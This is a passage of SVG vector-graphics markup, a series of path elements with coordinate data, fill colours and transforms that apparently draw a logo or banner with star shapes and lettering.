96.90464765 -18.02539062 100.1953125 C-22.99866925 103.15143217 -26.94551174 105.47702224 -32.8125 105.5 C-35.50147315 103.50050715 -36.52985928 101.91320358 -37.19140625 98.60546875 C-37.56827571 91.66377651 -35.7623785 84.89232206 -34.1484375 78.18896484 C-33.96410156 77.39828613 -33.77976562 76.60760742 -33.58984375 75.79296875 C-33.41702881 75.0868042 -33.24421387 74.38063965 -33.06616211 73.65307617 C-32.7506623 70.97512347 -33.01261242 69.07741553 -33.8125 66.5 C-35.27263004 64.61452339 -35.27263004 64.61452339 -37.19921875 63.01171875 C-38.2365918 62.07489258 -38.2365918 62.07489258 -39.29492188 61.11914062 C-40.02259766 60.48169922 -40.75027344 59.84425781 -41.5 59.1875 C-52.245118 49.69386072 -52.245118 49.69386072 -55.8125 43.5 C-56 40.1875 -56 40.1875 -54.8125 37.5 C-50.86928972 34.46785957 -48.04338319 34.20579209 -43.1484375 34.359375 C-29.32209634 34.81805981 -29.32209634 34.81805981 -17.41455078 29.24267578 C-13.70345904 23.6804503 -11.70416494 17.61624596 -9.74560547 11.26806641 C-6.22226216 0.81603438 -6.22226216 0.81603438 0 0 Z " fill="#FAB72E" transform="translate(401.8125,229.5)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8.29205322 0.88260498 8.58410645 1.76520996 8.88500977 2.67456055 C14.00928193 18.81391554 14.00928193 18.81391554 24.77258301 31.05859375 C32.90539024 34.47442461 42.24324629 34.65577606 50.93823242 34.67651367 C54.35076153 35.03705917 55.76750405 35.38779746 58 38 C58.53710938 40.88354492 58.53710938 40.88354492 58 44 C56.07226562 46.46606445 56.07226562 46.46606445 53.40625 48.86328125 C52.45878906 49.75080078 51.51132812 50.63832031 50.53515625 51.55273438 C49.02138618 52.93631139 47.50102799 54.31158092 45.97216797 55.6784668 C39.98999799 60.72727254 39.98999799 60.72727254 36.29101562 67.37670898 C36.24865049 69.71511321 36.50941059 71.71601648 37 74 C37.10634766 74.70406982 37.21269531 75.40813965 37.32226562 76.13354492 C37.65688406 78.25010436 38.06997774 80.33843714 38.5 82.4375 C41.51497192 98.49446952 41.51497192 98.49446952 38.375 103.6875 C35.04168078 105.52959746 33.70696977 104.94336562 30 104 C26.54391804 102.52989752 23.21453993 100.84094992 19.875 99.125 C18.98167969 98.67769531 18.08835937 98.23039062 17.16796875 97.76953125 C10.47000698 94.37549681 10.47000698 94.37549681 7.92504883 92.34228516 C5.93216754 90.67094321 5.93216754 90.67094321 2.64453125 91.078125 C-1.31051446 92.07854385 -3.9204798 93.50273381 -7.3125 95.75 C-21.66961637 104.95838601 -21.66961637 104.95838601 -27.5 105.0625 C-30 104 -30 104 -31.13671875 102.1640625 C-33.84967411 95.36326038 -31.46231381 87.21211968 -30.06762695 80.29223633 C-29.11775872 75.4233865 -28.51383601 70.95990706 -29 66 C-30.76467355 63.48495115 -30.76467355 63.48495115 -33.375 61.625 C-37.26648874 58.4319836 -40.94351815 55.19185061 -44.5 51.625 C-45.3146875 50.81289063 -46.129375 50.00078125 -46.96875 49.1640625 C-49.51759434 46.44856295 -50.90706378 44.74348973 -51.375 41 C-51 38 -51 38 -49.234375 36.37890625 C-42.50352043 32.22507467 -32.96778339 32.47747965 -25.24560547 31.69702148 C-24.49682129 31.62040283 -23.74803711 31.54378418 -22.9765625 31.46484375 C-22.30705566 31.399021 -21.63754883 31.33319824 -20.94775391 31.26538086 C-20.30499512 31.17780518 -19.66223633 31.09022949 -19 31 C-17.96915283 30.88918091 -17.96915283 30.88918091 -16.91748047 30.77612305 C-14.0556858 29.61777759 -13.59936747 27.8856971 -12.34375 25.1171875 C-11.87839844 24.11429688 -11.41304687 23.11140625 -10.93359375 22.078125 C-10.46050781 21.02109375 -9.98742187 19.9640625 -9.5 18.875 C-8.55449102 16.80879236 -7.60662564 14.74366119 -6.65625 12.6796875 C-5.98335937 11.21354004 -5.98335937 11.21354004 -5.296875 9.71777344 C-3.69572597 6.36235344 -1.91338674 3.18596944 0 0 Z " fill="#FAB72E" transform="translate(878,230)"/>
<path d="M0 0 C8.85887343 5.10487249 12.30033873 12.46871945 14.9609375 22.046875 C15.20070313 23.04203125 15.44046875 24.0371875 15.6875 25.0625 C15.87957031 25.81273437 16.07164062 26.56296875 16.26953125 27.3359375 C18.27378013 40.41038349 17.17927594 53.66332682 12.6875 66.0625 C12.254375 67.27486328 12.254375 67.27486328 11.8125 68.51171875 C8.97801046 75.15505361 3.45251974 80.10967305 -3.125 83 C-9.4481376 84.98762675 -16.42485514 85.23879863 -22.5625 82.5625 C-31.27235006 77.43277236 -35.1396266 69.33323945 -38.3125 60.0625 C-38.56 59.34578125 -38.8075 58.6290625 -39.0625 57.890625 C-43.15424433 43.22854116 -40.90116807 24.91610231 -34.03125 11.57421875 C-26.75583721 -0.45042183 -13.27272625 -5.92387015 0 0 Z " fill="#161616" transform="translate(275.3125,247.9375)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 14.52 7 29.04 7 44 C53.53 44 100.06 44 148 44 C147.67 40.04 147.34 36.08 147 32 C145.68 32.99 144.36 33.98 143 35 C138.94589506 35.66917826 135.06180414 35.60565889 131 35 C127.67752685 32.54136987 124.38807283 29.38347837 123.69360352 25.11816406 C123.62313777 22.82816032 123.57907525 20.54106847 123.5625 18.25 C123.52962891 17.46367187 123.49675781 16.67734375 123.46289062 15.8671875 C123.41520246 10.64750074 124.32507574 7.43309579 127.65356445 3.36474609 C130.58534069 0.39309983 133.28054878 -0.30316752 137.375 -0.375 C142.07203505 -0.29736306 144.41316306 1.05695431 148 4 C148.33 3.01 148.66 2.02 149 1 C150.65 1 152.3 1 154 1 C154 15.19 154 29.38 154 44 C347.38 44 540.76 44 740 44 C740 44.66 740 45.32 740 46 C546.62 46 353.24 46 154 46 C154 47.32 154 48.64 154 50 C152.02 50 150.04 50 148 50 C148 48.68 148 47.36 148 46 C129.42409727 46.06050188 110.84833952 46.13797857 92.27259445 46.23571491 C83.64772513 46.28069805 75.02289733 46.32010686 66.39794922 46.34643555 C58.8812433 46.36939528 51.36466852 46.40277051 43.84806657 46.44870156 C39.86733691 46.47266123 35.88673734 46.49137196 31.90593719 46.49761391 C28.1597518 46.50365245 24.41389939 46.5236072 20.66783714 46.55427551 C19.29241687 46.56307559 17.91695311 46.56677424 16.54150581 46.56500816 C14.66424937 46.56335869 12.78700725 46.58180074 10.90985107 46.60127258 C9.85900707 46.60588155 8.80816307 46.61049051 7.72547531 46.61523914 C4.62261003 47.0532769 3.36835946 48.02603559 1 50 C-1.578125 50.29296875 -1.578125 50.29296875 -4.25 50.1875 C-5.58804688 50.14689453 -5.58804688 50.14689453 -6.953125 50.10546875 C-7.96632812 50.05326172 -7.96632812 50.05326172 -9 50 C-9 48.68 -9 47.36 -9 46 C-32.43 46 -55.86 46 -80 46 C-80 45.34 -80 44.68 -80 44 C-53.6 44 -27.2 44 0 44 C0 29.48 0 14.96 0 0 Z " fill="#959595" transform="translate(213,391)"/>
<path d="M0 0 C2.92468511 2.10007815 5.0812746 4.2687746 7.6875 6.875 C0.2625 14.3 0.2625 14.3 -7.3125 21.875 C-11.16470054 20.33411979 -14.69532504 18.69391359 -18.34765625 16.77734375 C-25.61184073 13.44130674 -35.05627712 13.71722419 -42.5 16.3125 C-51.352935 20.44386967 -58.20389397 27.36965109 -62.3828125 36.16796875 C-63.61069908 41.06403752 -63.1498226 45.43994947 -62.8125 50.4375 C-62.28196708 59.25712288 -62.28196708 59.25712288 -64.57958984 62.86425781 C-69.46921908 68.00986586 -75.66819014 71.49930986 -82.3125 73.875 C-89.33085112 55.34110189 -90.0126541 41.06830718 -81.92578125 22.73046875 C-74.10007033 7.40065148 -61.51151066 -1.21236374 -45.69921875 -7.09765625 C-29.8273064 -12.15315426 -13.81942046 -8.89525915 0 0 Z " fill="#E43E35" transform="translate(285.3125,96.125)"/>
<path d="M0 0 C6.45821523 3.6579331 10.33824107 9.65926837 12.78125 16.5546875 C15.29098025 27.30643128 13.70489084 38.31562338 8.00390625 47.765625 C2.95659433 54.34169005 -3.53844267 56.70178425 -11.58203125 57.79296875 C-19.95176809 58.21253139 -26.29020617 56.08745078 -32.62890625 50.5859375 C-40.0494133 42.82390084 -41.13508263 34.57030573 -41.11694336 24.19677734 C-40.81913319 16.03287571 -38.44667664 9.24815806 -32.5546875 3.390625 C-22.91334744 -4.2565859 -11.2453615 -4.68147509 0 0 Z " fill="#181818" transform="translate(755.55859375,124.6171875)"/>
<path d="M0 0 C3.96 0 7.92 0 12 0 C19.37840981 19.12302873 26.74176063 38.25172764 34.00628662 57.41836548 C34.62751496 59.05722831 35.24930127 60.69587974 35.87164307 62.33432007 C36.73778863 64.61545275 37.60169669 66.89741883 38.46484375 69.1796875 C38.85280876 70.20034554 38.85280876 70.20034554 39.24861145 71.24162292 C41 75.88516471 41 75.88516471 41 77 C37.04 77 33.08 77 29 77 C25.04 66.11 25.04 66.11 21 55 C10.77 54.67 0.54 54.34 -10 54 C-10.33 55.65 -10.66 57.3 -11 59 C-11.42969351 60.39973955 -11.88788735 61.79106777 -12.375 63.171875 C-12.63796875 63.91824219 -12.9009375 64.66460937 -13.171875 65.43359375 C-13.44515625 66.19800781 -13.7184375 66.96242188 -14 67.75 C-14.27328125 68.52988281 -14.5465625 69.30976563 -14.828125 70.11328125 C-16.87078841 75.87078841 -16.87078841 75.87078841 -18 77 C-21.66655195 77.14300125 -25.33144219 77.04216733 -29 77 C-24.10987057 62.73243461 -18.89655012 48.60408238 -13.51904297 34.51342773 C-12.23475013 31.14753291 -10.95498766 27.77994018 -9.67578125 24.41210938 C-8.85182358 22.24729644 -8.02761426 20.08257928 -7.203125 17.91796875 C-6.82496643 16.92314987 -6.44680786 15.92833099 -6.05718994 14.90336609 C-4.14031353 9.88591267 -2.15965942 4.91804052 0 0 Z " fill="#161616" transform="translate(379,104)"/>
<path d="M0 0 C4.17917666 2.8414711 6.31790343 6.46421508 7.76953125 11.203125 C8.04197679 14.64875689 8.00204611 18.0806904 7.96484375 21.53515625 C7.96201385 22.52690353 7.95918396 23.51865082 7.95626831 24.54045105 C7.94509929 27.69896659 7.92000052 30.85719557 7.89453125 34.015625 C7.88449722 36.16080319 7.87537211 38.30598583 7.8671875 40.45117188 C7.8451707 45.70192021 7.81172568 50.95250213 7.76953125 56.203125 C5.12953125 56.203125 2.48953125 56.203125 -0.23046875 56.203125 C-1.22046875 53.893125 -2.21046875 51.583125 -3.23046875 49.203125 C-3.65457031 49.61304688 -4.07867188 50.02296875 -4.515625 50.4453125 C-10.93510293 56.34276695 -16.94192996 57.69723074 -25.578125 57.51953125 C-30.86816484 56.88846611 -34.0320324 54.52771255 -37.60546875 50.578125 C-41.14623981 45.40315191 -40.7851395 40.33665808 -40.23046875 34.203125 C-37.83825211 28.72096188 -33.59049633 25.62039234 -28.23046875 23.203125 C-22.41381951 21.42377027 -17.28655797 20.94167932 -11.23046875 21.078125 C-10.06837891 21.09166016 -10.06837891 21.09166016 -8.8828125 21.10546875 C-6.99856032 21.12873112 -5.11447043 21.1645886 -3.23046875 21.203125 C-3.33468505 14.48955043 -3.33468505 14.48955043 -6.16796875 8.640625 C-10.70701222 5.47704925 -14.82536381 5.76428021 -20.23046875 6.203125 C-23.96322982 7.01071607 -27.59346191 8.04149544 -31.23046875 9.203125 C-34.23046875 4.578125 -34.23046875 4.578125 -34.23046875 1.203125 C-23.10999509 -2.93472566 -11.05867198 -5.82683273 0 0 Z " fill="#191919" transform="translate(640.23046875,124.796875)"/>
<path d="M0 0 C4.17917666 2.8414711 6.31790343 6.46421508 7.76953125 11.203125 C8.04197679 14.64875689 8.00204611 18.0806904 7.96484375 21.53515625 C7.96201385 22.52690353 7.95918396 23.51865082 7.95626831 24.54045105 C7.94509929 27.69896659 7.92000052 30.85719557 7.89453125 34.015625 C7.88449722 36.16080319 7.87537211 38.30598583 7.8671875 40.45117188 C7.8451707 45.70192021 7.81172568 50.95250213 7.76953125 56.203125 C5.12953125 56.203125 2.48953125 56.203125 -0.23046875 56.203125 C-1.22046875 53.893125 -2.21046875 51.583125 -3.23046875 49.203125 C-3.65457031 49.61304688 -4.07867188 50.02296875 -4.515625 50.4453125 C-10.93510293 56.34276695 -16.94192996 57.69723074 -25.578125 57.51953125 C-30.86816484 56.88846611 -34.0320324 54.52771255 -37.60546875 50.578125 C-41.14623981 45.40315191 -40.7851395 40.33665808 -40.23046875 34.203125 C-37.83825211 28.72096188 -33.59049633 25.62039234 -28.23046875 23.203125 C-22.41381951 21.42377027 -17.28655797 20.94167932 -11.23046875 21.078125 C-10.06837891 21.09166016 -10.06837891 21.09166016 -8.8828125 21.10546875 C-6.99856032 21.12873112 -5.11447043 21.1645886 -3.23046875 21.203125 C-3.33468505 14.48955043 -3.33468505 14.48955043 -6.16796875 8.640625 C-10.70701222 5.47704925 -14.82536381 5.76428021 -20.23046875 6.203125 C-23.96322982 7.01071607 -27.59346191 8.04149544 -31.23046875 9.203125 C-34.23046875 4.578125 -34.23046875 4.578125 -34.23046875 1.203125 C-23.10999509 -2.93472566 -11.05867198 -5.82683273 0 0 Z " fill="#191919" transform="translate(521.23046875,124.796875)"/>
<path d="M0 0 C13.53 0 27.06 0 41 0 C41 3.63 41 7.26 41 11 C30.77 11 20.54 11 10 11 C9.18860234 18.27877644 9.18860234 18.27877644 8.4375 25.5625 C8.35371094 26.40941406 8.26992187 27.25632812 8.18359375 28.12890625 C8.09271484 29.05509766 8.09271484 29.05509766 8 30 C8.57105469 29.95359375 9.14210937 29.9071875 9.73046875 29.859375 C18.9442366 29.44922317 28.23295305 31.31840281 35.5625 37.1875 C40.69312603 42.28558507 43.17537572 47.83166488 43.375 55.0625 C42.89956678 64.67516541 40.2406558 71.01800318 33.1796875 77.73046875 C25.20211518 84.27078613 16.61141983 85.56633121 6.48828125 85.3671875 C0.53247065 84.74026007 -4.67940534 82.66029733 -10 80 C-9.01 76.7 -8.02 73.4 -7 70 C1.75 71.875 1.75 71.875 4 73 C11.51879157 73.64964063 18.92360316 74.0313163 25 69 C28.34963748 65.40224122 29.26670317 61.78569966 29.5 56.9375 C29.29460901 52.27724934 28.18298215 49.52708833 25 46 C20.56274492 42.78299007 16.62437379 41.92545267 11.234375 41.68359375 C10.34492188 41.64169922 9.45546875 41.59980469 8.5390625 41.55664062 C7.15847656 41.49766602 7.15847656 41.49766602 5.75 41.4375 C4.81414062 41.39431641 3.87828125 41.35113281 2.9140625 41.30664062 C0.60951359 41.2008195 -1.69513839 41.09873443 -4 41 C-4.31175512 31.73827486 -3.36037735 22.90105689 -2 13.75 C-1.34 9.2125 -0.68 4.675 0 0 Z " fill="#171717" transform="translate(147,247)"/>
<path d="M0 0 C5.50721475 3.71518455 9.15256296 8.97147034 10.96875 15.328125 C10.96875 19.948125 10.96875 24.568125 10.96875 29.328125 C-1.90125 29.328125 -14.77125 29.328125 -28.03125 29.328125 C-26.63414195 39.08692217 -26.63414195 39.08692217 -20.98828125 45.9375 C-16.93052428 47.84577144 -13.45588252 47.73041056 -9.03125 47.640625 C-8.2371875 47.64384766 -7.443125 47.64707031 -6.625 47.65039062 C-2.26538038 47.61042745 0.95625891 47.17947659 4.96875 45.328125 C5.95875 45.328125 6.94875 45.328125 7.96875 45.328125 C7.96875 47.968125 7.96875 50.608125 7.96875 53.328125 C-1.2548759 57.57099291 -11.95643526 59.37685349 -21.91796875 56.4921875 C-29.24358812 53.1491024 -34.87434297 47.83492723 -37.96875 40.328125 C-40.53990092 31.12947327 -40.56493718 18.86713732 -36.03125 10.328125 C-32.33712632 4.092892 -28.2446337 -0.0474944 -21.17578125 -2.25 C-13.92101538 -3.67716706 -6.62156888 -3.40674921 0 0 Z " fill="#171717" transform="translate(820.03125,124.671875)"/>
<path d="M0 0 C17.82 0 35.64 0 54 0 C57.32226751 16.61133757 53.59487824 32.9311274 44.640625 47.16015625 C43.3125 49.125 43.3125 49.125 41 52 C40.34 52 39.68 52 39 52 C39 52.66 39 53.32 39 54 C35.94419887 53.40560789 34.04024951 52.50746889 31.6171875 50.56640625 C31.00746094 50.08236328 30.39773438 49.59832031 29.76953125 49.09960938 C29.14433594 48.59236328 28.51914062 48.08511719 27.875 47.5625 C26.92560547 46.80743164 26.92560547 46.80743164 25.95703125 46.03710938 C23.53081521 44.0976819 21.19835723 42.19835723 19 40 C20.3303125 39.071875 20.3303125 39.071875 21.6875 38.125 C26.63528942 34.04483242 29.01162618 27.96512145 31 22 C20.77 22 10.54 22 0 22 C0 14.74 0 7.48 0 0 Z " fill="#3C7BED" transform="translate(255,134)"/>
<path d="M0 0 C5.53783507 4.03251086 8.21895623 9.47464461 9.5625 16.06640625 C11.16017877 30.43125019 12.80552792 48.50100368 3.5 60.6875 C-0.08371395 64.0024354 -1.42924464 65.02908806 -6.375 64.9375 C-10.59445059 63.84626278 -13.3288992 62.40449553 -16 59 C-22.95854251 45.50397328 -23.47439468 26.84094039 -19.3125 12.375 C-17.24084834 6.87743677 -14.81278592 3.23083021 -10.1875 -0.4375 C-6.54395047 -1.37441274 -3.48743198 -1.29477419 0 0 Z " fill="#F5F5F5" transform="translate(269,257)"/>
<path d="M0 0 C-0.66 2.31 -1.32 4.62 -2 7 C-5.28696233 7.79953138 -6.71023192 8.09658936 -10 7 C-15.54448158 6.51195761 -20.41524458 6.30493183 -25.5625 8.5625 C-30.21868844 13.21868844 -31.38802038 18.24174574 -31.45898438 24.62304688 C-31.45189453 25.38681641 -31.44480469 26.15058594 -31.4375 26.9375 C-31.45748047 27.69740234 -31.47746094 28.45730469 -31.49804688 29.24023438 C-31.49321035 34.90379992 -30.31197405 39.34640622 -27 44 C-23.2898694 47.13506035 -20.27621349 47.38503595 -15.5 47.3125 C-14.3965625 47.30863281 -13.293125 47.30476563 -12.15625 47.30078125 C-9.0362129 47.00345098 -6.85475282 46.22695712 -4 45 C-3.01 45 -2.02 45 -1 45 C-1 47.97 -1 50.94 -1 54 C-2.58298026 54.4803318 -4.16639978 54.95921612 -5.75 55.4375 C-6.63171875 55.70433594 -7.5134375 55.97117188 -8.421875 56.24609375 C-10.60565835 56.88468494 -12.78835498 57.46775833 -15 58 C-15 58.99 -15 59.98 -15 61 C-13.03277992 62.38123963 -11.03131672 63.71488126 -9 65 C-7.39569736 68.20860529 -7.51894682 71.5190457 -8 75 C-10.393533 79.07787104 -12.56511949 80.58890166 -17 82 C-20.11328125 82.1953125 -20.11328125 82.1953125 -23.3125 82.125 C-24.38113281 82.10695313 -25.44976563 82.08890625 -26.55078125 82.0703125 C-27.35902344 82.04710937 -28.16726563 82.02390625 -29 82 C-29 79.69 -29 77.38 -29 75 C-23.555 74.505 -23.555 74.505 -18 74 C-17.67 72.35 -17.34 70.7 -17 69 C-19.64 67.68 -22.28 66.36 -25 65 C-24.44271087 61.65626525 -23.64826111 58.96687001 -22 56 C-23.03125 55.9175 -24.0625 55.835 -25.125 55.75 C-32.04613855 54.4104248 -35.57331729 50.67726105 -39.703125 45.29296875 C-44.39846735 36.99126405 -44.13339904 26.24428592 -43 17 C-40.91532046 9.7496072 -37.39216633 4.14729106 -30.98828125 0.046875 C-21.13008501 -5.14368805 -10.09514421 -3.75217749 0 0 Z " fill="#181818" transform="translate(706,125)"/>
<path d="M0 0 C0.495 0.99 0.495 0.99 1 2 C0.06421005 4.35981813 -0.93347808 6.69631264 -2 9 C-2.67804687 8.7834375 -3.35609375 8.566875 -4.0546875 8.34375 C-11.51120176 6.11299227 -18.60178941 4.41664419 -26.125 7.125 C-28.23190343 8.92680789 -28.23190343 8.92680789 -28.8125 11.875 C-28.25555407 15.28415218 -28.25555407 15.28415218 -25 17.4375 C-21.45730894 19.42470842 -17.76478412 20.94333589 -14.015625 22.4855957 C-1.9090635 27.51572841 -1.9090635 27.51572841 1.2109375 31.984375 C3.15484006 36.94998748 2.8744135 42.06909548 1.3671875 47.12109375 C-1.05475447 52.19408031 -5.01271714 54.09520613 -10 56 C-19.09039657 59.03013219 -31.3629009 57.83871071 -40 54 C-40 50.7 -40 47.4 -40 44 C-37.78645833 44.74869792 -35.57291667 45.49739583 -33.359375 46.24609375 C-29.14745412 47.59195588 -25.51170322 48.18267284 -21.0625 48.25 C-20.04285156 48.27578125 -19.02320313 48.3015625 -17.97265625 48.328125 C-14.54200084 47.94944556 -12.71726759 47.1069722 -10 45 C-8.6690684 41.60030189 -8.6690684 41.60030189 -9 38 C-13.2553672 33.76112647 -18.4772337 31.92738722 -23.94140625 29.73242188 C-29.36848105 27.47372503 -34.87495138 24.92562095 -38.41015625 20.05859375 C-39.73432741 15.43714869 -39.61705258 10.73506666 -39 6 C-37 3 -37 3 -34 1 C-33.48824219 0.61199219 -32.97648438 0.22398438 -32.44921875 -0.17578125 C-23.84780484 -5.72569577 -8.86162981 -4.38057891 0 0 Z " fill="#181818" transform="translate(881,125)"/>
<path d="M0 0 C3.96 0 7.92 0 12 0 C14.11818471 6.06883666 16.23609845 12.13776779 18.35375977 18.20678711 C19.07438811 20.27191737 19.79509085 22.33702168 20.51586914 24.40209961 C21.55113919 27.36825875 22.58614278 30.33451076 23.62109375 33.30078125 C23.94403915 34.2258699 24.26698456 35.15095856 24.59971619 36.1040802 C24.89995193 36.96474594 25.20018768 37.82541168 25.50952148 38.7121582 C25.77377426 39.46938675 26.03802704 40.2266153 26.31028748 41.00679016 C26.8848783 42.6673082 27.4443495 44.3330485 28 46 C28.235979 45.28158936 28.47195801 44.56317871 28.71508789 43.82299805 C33.55590731 29.1152116 38.5145953 14.48076288 44 0 C47.63 0 51.26 0 55 0 C54.35940691 5.25359367 52.71843475 9.77384582 50.796875 14.66015625 C50.47720764 15.48648056 50.15754028 16.31280487 49.82818604 17.16416931 C48.80748249 19.79906318 47.77892208 22.43080606 46.75 25.0625 C46.07368896 26.80383079 45.39790285 28.54536555 44.72265625 30.28710938 C43.41877766 33.64838044 42.11207298 37.00852798 40.80273438 40.36767578 C38.51590992 46.23776706 36.25651769 52.11818547 34 58 C30.04 58 26.08 58 22 58 C19.66811656 51.99098965 17.33871707 45.98102413 15.01147461 39.97021484 C14.22176865 37.93154814 13.43142021 35.89313017 12.64038086 33.85498047 C8.2796806 22.6181096 3.98128917 11.3773915 0 0 Z " fill="#171717" transform="translate(420,123)"/>
<path d="M0 0 C5.1155821 4.24219003 7.21164535 9.25409367 8.01171875 15.80078125 C8.27319443 24.77210188 7.26861182 31.63274325 1.5 38.625 C-3.28138729 42.32671919 -9.69662267 41.78565652 -15.4375 41.125 C-19.90342307 39.1949596 -22.01914994 35.57237185 -23.82006836 31.16967773 C-24.96487705 27.37854575 -24.94999638 23.62073678 -24.9375 19.6875 C-24.98003906 18.47610352 -24.98003906 18.47610352 -25.0234375 17.24023438 C-25.04678352 9.99713183 -22.52925966 5.26642649 -17.4921875 0.1484375 C-12.26744385 -2.45400135 -5.4713327 -1.39270287 0 0 Z " fill="#F5F5F5" transform="translate(750.4375,131.875)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7.33 5.61 7.66 11.22 8 17 C9.98 16.01 11.96 15.02 14 14 C18.06008781 13.41998746 20.42679125 13.10410226 23.99609375 15.13671875 C28.94864854 19.05963637 30.62494223 22.81793091 31.37109375 29.1484375 C31.51922924 36.34607949 31.04893825 41.58128036 26 47 C22.56499301 49.29000466 21.11271981 49.29748064 17.0625 49.3125 C15.50208984 49.33763672 15.50208984 49.33763672 13.91015625 49.36328125 C10.70142952 48.96272879 9.35641006 48.15199859 7 46 C6.34 46.99 5.68 47.98 5 49 C3.35 49 1.7 49 0 49 C0 32.83 0 16.66 0 0 Z " fill="#8C8C8C" transform="translate(729,377)"/>
<path d="M0 0 C4.84171802 2.13630958 7.68894309 5.25660623 10 10 C10.92561864 16.97966489 11.05394669 24.37347205 7.2421875 30.51171875 C4.35072398 33.97601939 1.56051906 34.83065796 -2.84375 35.30859375 C-7.70313671 35.5070588 -11.12499274 35.41447712 -15.5625 33.3125 C-19.24785809 29.81613463 -20.84556265 27.34541365 -21.43359375 22.22265625 C-21.45071244 20.83604256 -21.4516626 19.44914704 -21.4375 18.0625 C-21.45748047 17.37220703 -21.47746094 16.68191406 -21.49804688 15.97070312 C-21.49316976 10.82535114 -20.19748782 7.96465065 -17 4 C-11.9166015 -0.71144251 -6.62442924 -1.11528852 0 0 Z " fill="#888888" transform="translate(909,391)"/>
<path d="M0 0 C4.84171802 2.13630958 7.68894309 5.25660623 10 10 C10.92561864 16.97966489 11.05394669 24.37347205 7.2421875 30.51171875 C4.35072398 33.97601939 1.56051906 34.83065796 -2.84375 35.30859375 C-7.70313671 35.5070588 -11.12499274 35.41447712 -15.5625 33.3125 C-19.24785809 29.81613463 -20.84556265 27.34541365 -21.43359375 22.22265625 C-21.45071244 20.83604256 -21.4516626 19.44914704 -21.4375 18.0625 C-21.45748047 17.37220703 -21.47746094 16.68191406 -21.49804688 15.97070312 C-21.49316976 10.82535114 -20.19748782 7.96465065 -17 4 C-11.9166015 -0.71144251 -6.62442924 -1.11528852 0 0 Z " fill="#888888" transform="translate(710,391)"/>
<path d="M0 0 C4.84171802 2.13630958 7.68894309 5.25660623 10 10 C10.92561864 16.97966489 11.05394669 24.37347205 7.2421875 30.51171875 C4.35072398 33.97601939 1.56051906 34.83065796 -2.84375 35.30859375 C-7.70313671 35.5070588 -11.12499274 35.41447712 -15.5625 33.3125 C-19.24785809 29.81613463 -20.84556265 27.34541365 -21.43359375 22.22265625 C-21.45071244 20.83604256 -21.4516626 19.44914704 -21.4375 18.0625 C-21.45748047 17.37220703 -21.47746094 16.68191406 -21.49804688 15.97070312 C-21.49316976 10.82535114 -20.19748782 7.96465065 -17 4 C-11.9166015 -0.71144251 -6.62442924 -1.11528852 0 0 Z " fill="#888888" transform="translate(303,391)"/>
<path d="M0 0 C3.63 0 7.26 0 11 0 C11 27.06 11 54.12 11 82 C7.37 82 3.74 82 0 82 C0 54.94 0 27.88 0 0 Z " fill="#1A1A1A" transform="translate(547,99)"/>
<path d="M0 0 C4.54265653 1.50001416 7.98359369 4.06372093 11.6875 7 C12.55858398 7.67675781 12.55858398 7.67675781 13.44726562 8.3671875 C15.74051561 10.15936899 17.94021831 11.94021831 20 14 C19.67 14.66 19.34 15.32 19 16 C19.080711 17.47111662 19.22182946 18.93917169 19.39453125 20.40234375 C20.59916051 34.47768774 20.59916051 34.47768774 17.7109375 39.03320312 C12.83703777 44.15541765 6.61696291 47.63408783 0 50 C-6.62053177 32.51665397 -7.51879256 19.71829191 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#F8B32F" transform="translate(203,120)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 14.52 7 29.04 7 44 C53.53 44 100.06 44 148 44 C147.67 44.66 147.34 45.32 147 46 C146.27185719 46.00238835 145.54371437 46.00477671 144.79350662 46.00723743 C127.08349011 46.06635042 109.3736134 46.14187664 91.66374588 46.23571491 C83.0994108 46.28069765 74.53511754 46.32010655 65.97070312 46.34643555 C58.50673437 46.36939561 51.04289767 46.4027712 43.57903361 46.44870156 C39.6262495 46.4726608 35.67359638 46.49137181 31.72074127 46.49761391 C28.00081964 46.50365265 24.28123332 46.52360811 20.5614357 46.55427551 C18.54405871 46.56727386 16.52660345 46.56548249 14.50918579 46.5632782 C13.30887726 46.57581635 12.10856873 46.58835449 10.87188721 46.60127258 C9.82841755 46.60588155 8.78494789 46.61049051 7.70985794 46.61523914 C4.61823852 47.05420464 3.36175507 48.03414345 1 50 C-1.578125 50.29296875 -1.578125 50.29296875 -4.25 50.1875 C-5.58804688 50.14689453 -5.58804688 50.14689453 -6.953125 50.10546875 C-7.96632812 50.05326172 -7.96632812 50.05326172 -9 50 C-9 48.68 -9 47.36 -9 46 C-32.43 46 -55.86 46 -80 46 C-80 45.34 -80 44.68 -80 44 C-53.6 44 -27.2 44 0 44 C0 29.48 0 14.96 0 0 Z " fill="#969696" transform="translate(213,391)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.66 1.32 6.32 2.64 7 4 C7.928125 3.01 7.928125 3.01 8.875 2 C13.23804111 -0.79234631 16.94367398 -0.83868885 22 0 C24.40085343 1.09861538 25.95748184 2.27998471 28 4 C28.804375 3.34 29.60875 2.68 30.4375 2 C34.45769501 -0.67695449 38.31483724 -0.71746957 43 0 C45.88391146 1.22719637 47.40335321 2.09055064 49.11669922 4.70214844 C50.28327359 7.73691846 50.22484317 10.26725114 50.1953125 13.515625 C50.18886719 14.76601563 50.18242188 16.01640625 50.17578125 17.3046875 C50.15902344 18.60664063 50.14226563 19.90859375 50.125 21.25 C50.11597656 22.56742187 50.10695313 23.88484375 50.09765625 25.2421875 C50.07408533 28.49497462 50.04118022 31.74739589 50 35 C48.02 35 46.04 35 44 35 C43.98541748 34.22809326 43.97083496 33.45618652 43.95581055 32.66088867 C43.88141967 29.16924907 43.7847291 25.6785751 43.6875 22.1875 C43.65366211 20.36508789 43.65366211 20.36508789 43.61914062 18.50585938 C43.58369141 17.34248047 43.54824219 16.17910156 43.51171875 14.98046875 C43.48553467 13.90692139 43.45935059 12.83337402 43.43237305 11.72729492 C43.20715281 9.00180775 43.20715281 9.00180775 41.68676758 7.1496582 C38.84307754 5.21147085 36.31678754 5.64462991 33 6 C30.38406847 7.83115207 30.03010545 8.90968366 29 12 C28.85164052 13.77166975 28.75229982 15.54767612 28.68359375 17.32421875 C28.64169922 18.35224609 28.59980469 19.38027344 28.55664062 20.43945312 C28.51732422 21.51130859 28.47800781 22.58316406 28.4375 23.6875 C28.39431641 24.77095703 28.35113281 25.85441406 28.30664062 26.97070312 C28.20053162 29.64700791 28.09847639 32.32340526 28 35 C26.02 35 24.04 35 22 35 C21.98541748 34.22809326 21.97083496 33.45618652 21.95581055 32.66088867 